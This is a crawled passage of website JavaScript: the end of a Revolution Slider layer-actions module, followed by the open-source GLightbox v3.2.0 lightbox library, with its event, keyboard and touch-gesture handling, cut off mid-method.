                    void 0 == b.fullscreentoggledby && (b.fullscreentoggledby = new Array), b.fullscreentoggledby.push(a)
            }
            switch (a.on(d.event, function () {
                if ("click" === d.event && a.hasClass("tp-temporarydisabled")) return !1;
                var c = "backgroundvideo" == d.layer ? jQuery(".active-revslide .slotholder .rs-background-video-layer") : "firstvideo" == d.layer ? jQuery(".active-revslide .tp-videolayer").first() : jQuery("#" + d.layer);
                if ("stoplayer" == d.action || "togglelayer" == d.action || "startlayer" == d.action) {
                    if (c.length > 0) {
                        var e = c.data();
                        void 0 !== e.clicked_time_stamp && (new Date).getTime() - e.clicked_time_stamp > 150 && (clearTimeout(e.triggerdelayIn), clearTimeout(e.triggerdelayOut)), e.clicked_time_stamp = (new Date).getTime(), "startlayer" == d.action || "togglelayer" == d.action && "in" != c.data("animdirection") ? (e.animdirection = "in", e.triggerstate = "on", _R.toggleState(e.layertoggledby), _R.playAnimationFrame && (clearTimeout(e.triggerdelayIn), e.triggerdelayIn = setTimeout(function () {
                            _R.playAnimationFrame({
                                caption: c,
                                opt: b,
                                frame: "frame_0",
                                triggerdirection: "in",
                                triggerframein: "frame_0",
                                triggerframeout: "frame_999"
                            })
                        }, 1e3 * d.delay))) : ("stoplayer" == d.action || "togglelayer" == d.action && "out" != c.data("animdirection")) && (e.animdirection = "out", e.triggered = !0, e.triggerstate = "off", _R.stopVideo && _R.stopVideo(c, b), _R.unToggleState(e.layertoggledby), _R.endMoveCaption && (clearTimeout(e.triggerdelayOut), e.triggerdelayOut = setTimeout(function () {
                            _R.playAnimationFrame({
                                caption: c,
                                opt: b,
                                frame: "frame_999",
                                triggerdirection: "out",
                                triggerframein: "frame_0",
                                triggerframeout: "frame_999"
                            })
                        }, 1e3 * d.delay)))
                    }
                } else !_ISM || "playvideo" != d.action && "stopvideo" != d.action && "togglevideo" != d.action && "mutevideo" != d.action && "unmutevideo" != d.action && "toggle_mute_video" != d.action && "toggle_global_mute_video" != d.action ? (d.delay = "NaN" === d.delay || NaN === d.delay ? 0 : d.delay, punchgs.TweenLite.delayedCall(d.delay, function () {
                    actionSwitches(c, b, d, a)
                }, [c, b, d, a])) : actionSwitches(c, b, d, a)
            }), d.action) {
                case"togglelayer":
                case"startlayer":
                case"playlayer":
                case"stoplayer":
                    var e = jQuery("#" + d.layer), f = e.data();
                    e.length > 0 && void 0 !== f && (void 0 !== f.frames && "bytrigger" != f.frames[0].delay || void 0 === f.frames && "bytrigger" !== f.start) && (f.triggerstate = "on")
            }
        })
    }, actionSwitches = function (tnc, opt, a, _nc) {
        switch (a.action) {
            case"scrollbelow":
                a.speed = void 0 !== a.speed ? a.speed : 400, a.ease = void 0 !== a.ease ? a.ease : punchgs.Power2.easeOut, _nc.addClass("tp-scrollbelowslider"), _nc.data("scrolloffset", a.offset), _nc.data("scrolldelay", a.delay), _nc.data("scrollspeed", a.speed), _nc.data("scrollease", a.ease);
                var off = getOffContH(opt.fullScreenOffsetContainer) || 0, aof = parseInt(a.offset, 0) || 0;
                off = off - aof || 0, opt.scrollRoot = jQuery(document);
                var sobj = {_y: opt.scrollRoot.scrollTop()};
                punchgs.TweenLite.to(sobj, a.speed / 1e3, {
                    _y: opt.c.offset().top + jQuery(opt.li[0]).height() - off,
                    ease: a.ease,
                    onUpdate: function () {
                        opt.scrollRoot.scrollTop(sobj._y)
                    }
                });
                break;
            case"callback":
                eval(a.callback);
                break;
            case"jumptoslide":
                switch (a.slide.toLowerCase()) {
                    case"+1":
                    case"next":
                        opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, 1);
                        break;
                    case"previous":
                    case"prev":
                    case"-1":
                        opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, -1);
                        break;
                    default:
                        var ts = jQuery.isNumeric(a.slide) ? parseInt(a.slide, 0) : a.slide;
                        _R.callingNewSlide(opt.c, ts)
                }
                break;
            case"simplelink":
                window.open(a.url, a.target);
                break;
            case"toggleslider":
                opt.noloopanymore = 0, "playing" == opt.sliderstatus ? (opt.c.revpause(), opt.forcepause_viatoggle = !0, _R.unToggleState(opt.slidertoggledby)) : (opt.forcepause_viatoggle = !1, opt.c.revresume(), _R.toggleState(opt.slidertoggledby));
                break;
            case"pauseslider":
                opt.c.revpause(), _R.unToggleState(opt.slidertoggledby);
                break;
            case"playslider":
                opt.noloopanymore = 0, opt.c.revresume(), _R.toggleState(opt.slidertoggledby);
                break;
            case"playvideo":
                tnc.length > 0 && _R.playVideo(tnc, opt);
                break;
            case"stopvideo":
                tnc.length > 0 && _R.stopVideo && _R.stopVideo(tnc, opt);
                break;
            case"togglevideo":
                tnc.length > 0 && (_R.isVideoPlaying(tnc, opt) ? _R.stopVideo && _R.stopVideo(tnc, opt) : _R.playVideo(tnc, opt));
                break;
            case"mutevideo":
                tnc.length > 0 && _R.muteVideo(tnc, opt);
                break;
            case"unmutevideo":
                tnc.length > 0 && _R.unMuteVideo && _R.unMuteVideo(tnc, opt);
                break;
            case"toggle_mute_video":
                tnc.length > 0 && (_R.isVideoMuted(tnc, opt) ? _R.unMuteVideo(tnc, opt) : _R.muteVideo && _R.muteVideo(tnc, opt)), _nc.toggleClass("rs-toggle-content-active");
                break;
            case"toggle_global_mute_video":
                opt.globalmute === !0 ? (opt.globalmute = !1, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
                    _R.unMuteVideo && _R.unMuteVideo(b, opt)
                })) : (opt.globalmute = !0, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
                    _R.muteVideo && _R.muteVideo(b, opt)
                })), _nc.toggleClass("rs-toggle-content-active");
                break;
            case"simulateclick":
                tnc.length > 0 && tnc.click();
                break;
            case"toggleclass":
                tnc.length > 0 && (tnc.hasClass(a.classname) ? tnc.removeClass(a.classname) : tnc.addClass(a.classname));
                break;
            case"gofullscreen":
            case"exitfullscreen":
            case"togglefullscreen":
                if (jQuery("#rs-go-fullscreen").length > 0 && ("togglefullscreen" == a.action || "exitfullscreen" == a.action)) {
                    jQuery("#rs-go-fullscreen").appendTo(jQuery("#rs-was-here"));
                    var paw = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
                    paw.unwrap(), paw.unwrap(), opt.minHeight = opt.oldminheight, opt.infullscreenmode = !1, opt.c.revredraw(), void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
                        _R.playVideo(b, opt)
                    }), _R.unToggleState(opt.fullscreentoggledby)
                } else if (0 == jQuery("#rs-go-fullscreen").length && ("togglefullscreen" == a.action || "gofullscreen" == a.action)) {
                    var paw = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
                    paw.wrap('<div id="rs-was-here"><div id="rs-go-fullscreen"></div></div>');
                    var gf = jQuery("#rs-go-fullscreen");
                    gf.appendTo(jQuery("body")), gf.css({
                        position: "fixed",
                        width: "100%",
                        height: "100%",
                        top: "0px",
                        left: "0px",
                        zIndex: "9999999",
                        background: "#ffffff"
                    }), opt.oldminheight = opt.minHeight, opt.minHeight = jQuery(window).height(), opt.infullscreenmode = !0, opt.c.revredraw(), void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
                        _R.playVideo(b, opt)
                    }), _R.toggleState(opt.fullscreentoggledby)
                }
                break;
            default:
                var obj = {};
                obj.event = a, obj.layer = _nc, opt.c.trigger("layeraction", [obj])
        }
    }, getOffContH = function (a) {
        if (void 0 == a) return 0;
        if (a.split(",").length > 1) {
            var b = a.split(","), c = 0;
            return b && jQuery.each(b, function (a, b) {
                jQuery(b).length > 0 && (c += jQuery(b).outerHeight(!0))
            }), c
        }
        return jQuery(a).height()
    }
}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/glightbox.js?ver=1.50
body_size: 22285
content:
/*!
 * GLightbox v3.2.0
 * https://github.com/biati-digital/glightbox
 */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global = global || self, global.GLightbox = factory());
}(this, (function () { 'use strict';

    function _typeof(obj) {
        "@babel/helpers - typeof";

        if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
            _typeof = function (obj) {
                return typeof obj;
            };
        } else {
            _typeof = function (obj) {
                return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
            };
        }

        return _typeof(obj);
    }

    function _classCallCheck(instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    }

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    var uid = Date.now();
    function extend() {
        var extended = {};
        var deep = true;
        var i = 0;
        var length = arguments.length;

        if (Object.prototype.toString.call(arguments[0]) === '[object Boolean]') {
            deep = arguments[0];
            i++;
        }

        var merge = function merge(obj) {
            for (var prop in obj) {
                if (Object.prototype.hasOwnProperty.call(obj, prop)) {
                    if (deep && Object.prototype.toString.call(obj[prop]) === '[object Object]') {
                        extended[prop] = extend(true, extended[prop], obj[prop]);
                    } else {
                        extended[prop] = obj[prop];
                    }
                }
            }
        };

        for (; i < length; i++) {
            var obj = arguments[i];
            merge(obj);
        }

        return extended;
    }
    function each(collection, callback) {
        if (isNode(collection) || collection === window || collection === document) {
            collection = [collection];
        }

        if (!isArrayLike(collection) && !isObject(collection)) {
            collection = [collection];
        }

        if (size(collection) == 0) {
            return;
        }

        if (isArrayLike(collection) && !isObject(collection)) {
            var l = collection.length,
                i = 0;

            for (; i < l; i++) {
                if (callback.call(collection[i], collection[i], i, collection) === false) {
                    break;
                }
            }
        } else if (isObject(collection)) {
            for (var key in collection) {
                if (has(collection, key)) {
                    if (callback.call(collection[key], collection[key], key, collection) === false) {
                        break;
                    }
                }
            }
        }
    }
    function getNodeEvents(node) {
        var name = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
        var fn = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
        var cache = node[uid] = node[uid] || [];
        var data = {
            all: cache,
            evt: null,
            found: null
        };

        if (name && fn && size(cache) > 0) {
            each(cache, function (cl, i) {
                if (cl.eventName == name && cl.fn.toString() == fn.toString()) {
                    data.found = true;
                    data.evt = i;
                    return false;
                }
            });
        }

        return data;
    }
    function addEvent(eventName) {
        var _ref = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},
            onElement = _ref.onElement,
            withCallback = _ref.withCallback,
            _ref$avoidDuplicate = _ref.avoidDuplicate,
            avoidDuplicate = _ref$avoidDuplicate === void 0 ? true : _ref$avoidDuplicate,
            _ref$once = _ref.once,
            once = _ref$once === void 0 ? false : _ref$once,
            _ref$useCapture = _ref.useCapture,
            useCapture = _ref$useCapture === void 0 ? false : _ref$useCapture;

        var thisArg = arguments.length > 2 ? arguments[2] : undefined;
        var element = onElement || [];

        if (isString(element)) {
            element = document.querySelectorAll(element);
        }

        function handler(event) {
            if (isFunction(withCallback)) {
                withCallback.call(thisArg, event, this);
            }

            if (once) {
                handler.destroy();
            }
        }

        handler.destroy = function () {
            each(element, function (el) {
                var events = getNodeEvents(el, eventName, handler);

                if (events.found) {
                    events.all.splice(events.evt, 1);
                }

                if (el.removeEventListener) {
                    el.removeEventListener(eventName, handler, useCapture);
                }
            });
        };

        each(element, function (el) {
            var events = getNodeEvents(el, eventName, handler);

            if (el.addEventListener && avoidDuplicate && !events.found || !avoidDuplicate) {
                el.addEventListener(eventName, handler, useCapture);
                events.all.push({
                    eventName: eventName,
                    fn: handler
                });
            }
        });
        return handler;
    }
    function addClass(node, name) {
        each(name.split(' '), function (cl) {
            return node.classList.add(cl);
        });
    }
    function removeClass(node, name) {
        each(name.split(' '), function (cl) {
            return node.classList.remove(cl);
        });
    }
    function hasClass(node, name) {
        return node.classList.contains(name);
    }
    function closest(elem, selector) {
        while (elem !== document.body) {
            elem = elem.parentElement;

            if (!elem) {
                return false;
            }

            var matches = typeof elem.matches == 'function' ? elem.matches(selector) : elem.msMatchesSelector(selector);

            if (matches) {
                return elem;
            }
        }
    }
    function animateElement(element) {
        var animation = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
        var callback = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

        if (!element || animation === '') {
            return false;
        }

        if (animation === 'none') {
            if (isFunction(callback)) {
                callback();
            }

            return false;
        }

        var animationEnd = whichAnimationEvent();
        var animationNames = animation.split(' ');
        each(animationNames, function (name) {
            addClass(element, 'g' + name);
        });
        addEvent(animationEnd, {
            onElement: element,
            avoidDuplicate: false,
            once: true,
            withCallback: function withCallback(event, target) {
                each(animationNames, function (name) {
                    removeClass(target, 'g' + name);
                });

                if (isFunction(callback)) {
                    callback();
                }
            }
        });
    }
    function cssTransform(node) {
        var translate = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';

        if (translate === '') {
            node.style.webkitTransform = '';
            node.style.MozTransform = '';
            node.style.msTransform = '';
            node.style.OTransform = '';
            node.style.transform = '';
            return false;
        }

        node.style.webkitTransform = translate;
        node.style.MozTransform = translate;
        node.style.msTransform = translate;
        node.style.OTransform = translate;
        node.style.transform = translate;
    }
    function show(element) {
        element.style.display = 'block';
    }
    function hide(element) {
        element.style.display = 'none';
    }
    function createHTML(htmlStr) {
        var frag = document.createDocumentFragment(),
            temp = document.createElement('div');
        temp.innerHTML = htmlStr;

        while (temp.firstChild) {
            frag.appendChild(temp.firstChild);
        }

        return frag;
    }
    function windowSize() {
        return {
            width: window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
            height: window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        };
    }
    function whichAnimationEvent() {
        var t,
            el = document.createElement('fakeelement');
        var animations = {
            animation: 'animationend',
            OAnimation: 'oAnimationEnd',
            MozAnimation: 'animationend',
            WebkitAnimation: 'webkitAnimationEnd'
        };

        for (t in animations) {
            if (el.style[t] !== undefined) {
                return animations[t];
            }
        }
    }
    function whichTransitionEvent() {
        var t,
            el = document.createElement('fakeelement');
        var transitions = {
            transition: 'transitionend',
            OTransition: 'oTransitionEnd',
            MozTransition: 'transitionend',
            WebkitTransition: 'webkitTransitionEnd'
        };

        for (t in transitions) {
            if (el.style[t] !== undefined) {
                return transitions[t];
            }
        }
    }
    function createIframe(config) {
        var url = config.url,
            allow = config.allow,
            callback = config.callback,
            appendTo = config.appendTo;
        var iframe = document.createElement('iframe');
        iframe.className = 'vimeo-video gvideo';
        iframe.src = url;
        iframe.style.width = '100%';
        iframe.style.height = '100%';

        if (allow) {
            iframe.setAttribute('allow', allow);
        }

        iframe.onload = function () {
            iframe.onload = null;
            addClass(iframe, 'node-ready');

            if (isFunction(callback)) {
                callback();
            }
        };

        if (appendTo) {
            appendTo.appendChild(iframe);
        }

        return iframe;
    }
    function waitUntil(check, onComplete, delay, timeout) {
        if (check()) {
            onComplete();
            return;
        }

        if (!delay) {
            delay = 100;
        }

        var timeoutPointer;
        var intervalPointer = setInterval(function () {
            if (!check()) {
                return;
            }

            clearInterval(intervalPointer);

            if (timeoutPointer) {
                clearTimeout(timeoutPointer);
            }

            onComplete();
        }, delay);

        if (timeout) {
            timeoutPointer = setTimeout(function () {
                clearInterval(intervalPointer);
            }, timeout);
        }
    }
    function injectAssets(url, waitFor, callback) {
        if (isNil(url)) {
            console.error('Inject assets error');
            return;
        }

        if (isFunction(waitFor)) {
            callback = waitFor;
            waitFor = false;
        }

        if (isString(waitFor) && waitFor in window) {
            if (isFunction(callback)) {
                callback();
            }

            return;
        }

        var found;

        if (url.indexOf('.css') !== -1) {
            found = document.querySelectorAll('link[href="' + url + '"]');

            if (found && found.length > 0) {
                if (isFunction(callback)) {
                    callback();
                }

                return;
            }

            var head = document.getElementsByTagName('head')[0];
            var headStyles = head.querySelectorAll('link[rel="stylesheet"]');
            var link = document.createElement('link');
            link.rel = 'stylesheet';
            link.type = 'text/css';
            link.href = url;
            link.media = 'all';

            if (headStyles) {
                head.insertBefore(link, headStyles[0]);
            } else {
                head.appendChild(link);
            }

            if (isFunction(callback)) {
                callback();
            }

            return;
        }

        found = document.querySelectorAll('script[src="' + url + '"]');

        if (found && found.length > 0) {
            if (isFunction(callback)) {
                if (isString(waitFor)) {
                    waitUntil(function () {
                        return typeof window[waitFor] !== 'undefined';
                    }, function () {
                        callback();
                    });
                    return false;
                }

                callback();
            }

            return;
        }

        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;

        script.onload = function () {
            if (isFunction(callback)) {
                if (isString(waitFor)) {
                    waitUntil(function () {
                        return typeof window[waitFor] !== 'undefined';
                    }, function () {
                        callback();
                    });
                    return false;
                }

                callback();
            }
        };

        document.body.appendChild(script);
    }
    function isMobile() {
        return 'navigator' in window && window.navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i);
    }
    function isTouch() {
        return isMobile() !== null || document.createTouch !== undefined || 'ontouchstart' in window || 'onmsgesturechange' in window || navigator.msMaxTouchPoints;
    }
    function isFunction(f) {
        return typeof f === 'function';
    }
    function isString(s) {
        return typeof s === 'string';
    }
    function isNode(el) {
        return !!(el && el.nodeType && el.nodeType == 1);
    }
    function isArray(ar) {
        return Array.isArray(ar);
    }
    function isArrayLike(ar) {
        return ar && ar.length && isFinite(ar.length);
    }
    function isObject(o) {
        var type = _typeof(o);

        return type === 'object' && o != null && !isFunction(o) && !isArray(o);
    }
    function isNil(o) {
        return o == null;
    }
    function has(obj, key) {
        return obj !== null && hasOwnProperty.call(obj, key);
    }
    function size(o) {
        if (isObject(o)) {
            if (o.keys) {
                return o.keys().length;
            }

            var l = 0;

            for (var k in o) {
                if (has(o, k)) {
                    l++;
                }
            }

            return l;
        } else {
            return o.length;
        }
    }
    function isNumber(n) {
        return !isNaN(parseFloat(n)) && isFinite(n);
    }

    function getNextFocusElement() {
        var current = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : -1;
        var btns = document.querySelectorAll('.gbtn[data-taborder]:not(.disabled)');

        if (!btns.length) {
            return false;
        }

        if (btns.length == 1) {
            return btns[0];
        }

        if (typeof current == 'string') {
            current = parseInt(current);
        }

        var orders = [];
        each(btns, function (btn) {
            orders.push(btn.getAttribute('data-taborder'));
        });
        var highestOrder = Math.max.apply(Math, orders.map(function (order) {
            return parseInt(order);
        }));
        var newIndex = current < 0 ? 1 : current + 1;

        if (newIndex > highestOrder) {
            newIndex = '1';
        }

        var nextOrders = orders.filter(function (el) {
            return el >= parseInt(newIndex);
        });
        var nextFocus = nextOrders.sort()[0];
        return document.querySelector(".gbtn[data-taborder=\"".concat(nextFocus, "\"]"));
    }

    function keyboardNavigation(instance) {
        if (instance.events.hasOwnProperty('keyboard')) {
            return false;
        }

        instance.events['keyboard'] = addEvent('keydown', {
            onElement: window,
            withCallback: function withCallback(event, target) {
                event = event || window.event;
                var key = event.keyCode;

                if (key == 9) {
                    var focusedButton = document.querySelector('.gbtn.focused');

                    if (!focusedButton) {
                        var activeElement = document.activeElement && document.activeElement.nodeName ? document.activeElement.nodeName.toLocaleLowerCase() : false;

                        if (activeElement == 'input' || activeElement == 'textarea' || activeElement == 'button') {
                            return;
                        }
                    }

                    event.preventDefault();
                    var btns = document.querySelectorAll('.gbtn[data-taborder]');

                    if (!btns || btns.length <= 0) {
                        return;
                    }

                    if (!focusedButton) {
                        var first = getNextFocusElement();

                        if (first) {
                            first.focus();
                            addClass(first, 'focused');
                        }

                        return;
                    }

                    var currentFocusOrder = focusedButton.getAttribute('data-taborder');
                    var nextFocus = getNextFocusElement(currentFocusOrder);
                    removeClass(focusedButton, 'focused');

                    if (nextFocus) {
                        nextFocus.focus();
                        addClass(nextFocus, 'focused');
                    }
                }

                if (key == 39) {
                    instance.nextSlide();
                }

                if (key == 37) {
                    instance.prevSlide();
                }

                if (key == 27) {
                    instance.close();
                }
            }
        });
    }

    function getLen(v) {
        return Math.sqrt(v.x * v.x + v.y * v.y);
    }

    function dot(v1, v2) {
        return v1.x * v2.x + v1.y * v2.y;
    }

    function getAngle(v1, v2) {
        var mr = getLen(v1) * getLen(v2);

        if (mr === 0) {
            return 0;
        }

        var r = dot(v1, v2) / mr;

        if (r > 1) {
            r = 1;
        }

        return Math.acos(r);
    }

    function cross(v1, v2) {
        return v1.x * v2.y - v2.x * v1.y;
    }

    function getRotateAngle(v1, v2) {
        var angle = getAngle(v1, v2);

        if (cross(v1, v2) > 0) {
            angle *= -1;
        }

        return angle * 180 / Math.PI;
    }

    var EventsHandlerAdmin = function () {
        function EventsHandlerAdmin(el) {
            _classCallCheck(this, EventsHandlerAdmin);

            this.handlers = [];
            this.el = el;
        }

        _createClass(EventsHandlerAdmin, [{
            key: "add",
            value: function add(handler) {
                this.handlers.push(handler);
            }
        }, {
            key: "del",
            value: function del(handler) {
                if (!handler) {
                    this.handlers = [];
                }

                for (var i = this.handlers.length; i >= 0; i--) {
                    if (this.handlers[i] === handler) {
                        this.handlers.splice(i, 1);
                    }
                }
            }
        }, {
            key: "dispatch",
            value: function dispatch() {
                for (var i = 0, len = this.handlers.length; i < len; i++) {
                    var handler = this.handlers[i];

                    if (typeof handler === 'function') {
                        handler.apply(this.el, arguments);
                    }
                }
            }
        }]);

        return EventsHandlerAdmin;
    }();

    function wrapFunc(el, handler) {
        var EventshandlerAdmin = new EventsHandlerAdmin(el);
        EventshandlerAdmin.add(handler);
        return EventshandlerAdmin;
    }

    var TouchEvents = function () {
        function TouchEvents(el, option) {
            _classCallCheck(this, TouchEvents);

            this.element = typeof el == 'string' ? document.querySelector(el) : el;
            this.start = this.start.bind(this);
            this.move = this.move.bind(this);
            this.end = this.end.bind(this);
            this.cancel = this.cancel.bind(this);
            this.element.addEventListener('touchstart', this.start, false);
            this.element.addEventListener('touchmove', this.move, false);
            this.element.addEventListener('touchend', this.end, false);
            this.element.addEventListener('touchcancel', this.cancel, false);
            this.preV = {
                x: null,
                y: null
            };
            this.pinchStartLen = null;
            this.zoom = 1;
            this.isDoubleTap = false;

            var noop = function noop() {};

            this.rotate = wrapFunc(this.element, option.rotate || noop);
            this.touchStart = wrapFunc(this.element, option.touchStart || noop);
            this.multipointStart = wrapFunc(this.element, option.multipointStart || noop);
            this.multipointEnd = wrapFunc(this.element, option.multipointEnd || noop);
            this.pinch = wrapFunc(this.element, option.pinch || noop);
            this.swipe = wrapFunc(this.element, option.swipe || noop);
            this.tap = wrapFunc(this.element, option.tap || noop);
            this.doubleTap = wrapFunc(this.element, option.doubleTap || noop);
            this.longTap = wrapFunc(this.element, option.longTap || noop);
            this.singleTap = wrapFunc(this.element, option.singleTap || noop);
            this.pressMove = wrapFunc(this.element, option.pressMove || noop);
            this.twoFingerPressMove = wrapFunc(this.element, option.twoFingerPressMove || noop);
            this.touchMove = wrapFunc(this.element, option.touchMove || noop);
            this.touchEnd = wrapFunc(this.element, option.touchEnd || noop);
            this.touchCancel = wrapFunc(this.element, option.touchCancel || noop);
            this.translateContainer = this.element;
            this._cancelAllHandler = this.cancelAll.bind(this);
            window.addEventListener('scroll', this._cancelAllHandler);
            this.delta = null;
            this.last = null;
            this.now = null;
            this.tapTimeout = null;
            this.singleTapTimeout = null;
            this.longTapTimeout = null;
            this.swipeTimeout = null;
            this.x1 = this.x2 = this.y1 = this.y2 = null;
            this.preTapPosition = {
                x: null,
                y: null
            };
        }

        _createClass(TouchEvents, [{
            key: "start",
            value: function start(evt) {
                if (!evt.touches) {
                    return;
                }

                var ignoreDragFor = ['a', 'button', 'input'];

                if (evt.target && evt.target.nodeName && ignoreDragFor.indexOf(evt.target.nodeName.toLowerCase()) >= 0) {
                    console.log('ignore drag for this touched element', evt.target.nodeName.toLowerCase());
                    return;
                }

                this.now = Date.now();
                this.x1 = evt.touches[0].pageX;
                this.y1 = evt.touches[0].pageY;
                this.delta = this.now - (this.last || this.now);
                this.touchStart.dispatch(evt, this.element);

                if (this.preTapPosition.x !== null) {
                    this.isDoubleTap = this.delta > 0 && this.delta <= 250 && Math.abs(this.preTapPosition.x - this.x1) < 30 && Math.abs(this.preTapPosition.y - this.y1) < 30;

                    if (this.isDoubleTap) {
                        clearTimeout(this.singleTapTimeout);
                    }
                }

                this.preTapPosition.x = this.x1;
                this.preTapPosition.y = this.y1;
                this.last = this.now;
                var preV = this.preV,
                    len = evt.touches.length;

                if (len > 1) {
                    this._cancelLongTap();

                    this._cancelSingleTap();

                    var v = {
                        x: evt.touches[1].pageX - this.x1,
                        y: evt.touches[1].pageY - this.y1
                    };
                    preV.x = v.x;
                    preV.y = v.y;
                    this.pinchStartLen = getLen(preV);
                    this.multipointStart.dispatch(evt, this.element);
                }

                this._preventTap = false;
                this.longTapTimeout = setTimeout(function () {
                    this.longTap.dispatch(evt, this.element);
                    this._preventTap = true;
                }.bind(this), 750);
            }
        }, {
            key: "move",
            value: function move(evt) {
                if (!evt.touches) {
                    return;
                }

                var preV = this.preV,
                    len = evt.touches.length,
                    currentX = evt.touches[0].pageX,
                    currentY = evt.touches[0].pageY;
                this.isDoubleTap = false;

                if (len > 1) {
                    var sCurrentX = evt.touches[1].pageX,
                        sCurrentY = evt.touches[1].pageY;
                    var v = {
                        x: evt.touches[1].pageX - currentX,
                        y: evt.touches[1].pageY - currentY
                    };

                    if (preV.x !== null) {
                        if (this.pinchStartLen > 0) {
                            evt.zoom = getLen(v) / this.pinchStartLen;
                            this.pinch.dispatch(evt, this.element);
                        }

                        evt.angle = getRotateAngle(v, preV);
                        this.rotate.dispatch(evt, this.element);
                    }

                    preV.x = v.x;
                    preV.y = v.y;

                    if (this.x2 !== null && this.sx2 !== null) {
                        evt.deltaX = (currentX - this.x2 + sCurrentX - this.sx2) / 2;
                        evt.deltaY = (currentY - this.y2 + sCurrentY - this.sy2) / 2;
                    } else {
                        evt.deltaX = 0;
                        evt.deltaY = 0;
                    }

                    this.twoFingerPressMove.dispatch(evt, this.element);
                    this.sx2 = sCurrentX;
                    this.sy2 = sCurrentY;
                } else {
                    if (this.x2 !== null) {
                        evt.deltaX = currentX - this.x2;
                        evt.deltaY = currentY - this.y2;
                        var movedX = Math.abs(this.x1 - this.x2),
                            movedY = Math.abs(this.y1 - this.y2);

                        if (movedX > 10 || movedY > 10) {
                            this._preventTap = true;
                        }
                    } else {
                        evt.deltaX = 0;
                        evt.deltaY = 0;
                    }

                    this.pressMove.dispatch(evt, this.element);
                }

                this.touchMove.dispatch(evt, this.element);

                this._cancelLongTap();

                this.x2 = currentX;
                this.y2 = currentY;

                if (len > 1) {
                    evt.preventDefault();
                }
            }
        }, {
            key: "end",
            value: function end(evt) {
                if (!evt.changedTouches) {
                    return;
                }

                this._cancelLongTap();

                var self = this;

                if (evt.touches.length < 2) {
                    this.multipointEnd.dispatch(evt, this.element);
                    this.sx2 = this.sy2 = null;
                }

                if (this.x2 && Math.abs(this.x1 - this.x2) > 30 || this.y2 && Math.abs(this.y1 - this.y2) > 30) {
                    evt.direction = this._swipeDirection(this.x1, this.x2, this.y1, this.y2);
                    this.swipeTimeout = setTimeout(function () {
                        self.swipe.dispatch(evt, self.element);
                    }, 0);
                } else {
                    this.tapTimeout = setTimeout(function () {
                        if (!self._preventTap) {
                            self.tap.dispatch(evt, self.element);
                        }

                        if (self.isDoubleTap) {
                            self.doubleTap.dispatch(evt, self.element);
                            self.isDoubleTap = false;
                        }
                    }, 0);

                    if (!self.isDoubleTap) {
                        self.singleTapTimeout = setTimeout(function () {
                            self.singleTap.dispatch(evt, self.element);
                        }, 250);
                    }
                }

                this.touchEnd.dispatch(evt, this.element);
                this.preV.x = 0;
                this.preV.y = 0;
                this.zoom = 1;
                this.pinchStartLen = null;
                this.x1 = this.x2 = this.y1 = this.y2 = null;
            }
        }, {
            key: "cancelAll",
            value: function cancelAll() {
                this._preventTap = true;
                clearTimeout(this.singleTapTimeout);
                clearTimeout(this.tapTimeout);
                clearTimeout(this.longTapTimeout);
                clearTimeout(this.swipeTimeout);
            }
        }, {
            key: "cancel",
            value: function cancel(evt) {
                this.cancelAll();
                this.touchCancel.dispatch(evt, this.element);
            }
        }, {
            key: "_cancelLongTap",
            value: function _cancelLongTap() {
                clearTimeout(this.longTapTimeout);
            }
        }, {
            key: "_cancelSingleTap",
            value: function _cancelSingleTap() {
                clearTimeout(this.singleTapTimeout);
            }
        }, {
            key: "_swipeDirection",
            value: function _swipeDirection(x1, x2, y1, y2) {
                return Math.abs(x1 - x2) >= Math.abs(y1 - y2) ? x1 - x2 > 0 ? 'Left' : 'Right' : y1 - y2 > 0 ? 'Up' : 'Down';
            }
        }, {
            key: "on",
            value: function on(evt, handler) {
                if (this[evt]) {
                    this[evt].add(handler);
                }
            }
        }, {
            key: "off",
            value: function off(evt, handler) {
                if (this[evt]) {
                    this[evt].del(handler);
                }
            }
        }, {
            key: "destroy",
            value: function destroy() {
                if (this.singleTapTimeout) {
                    clearTimeout(this.singleTapTimeout);
                }

                if (this.tapTimeout) {
                    clearTimeout(this.tapTimeout);
                }

